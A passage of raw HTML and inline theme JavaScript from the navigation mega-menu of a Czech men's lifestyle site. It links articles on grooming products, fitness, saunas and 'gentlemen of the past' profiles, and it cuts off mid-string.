                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "18";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "4";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "34";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "9";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich 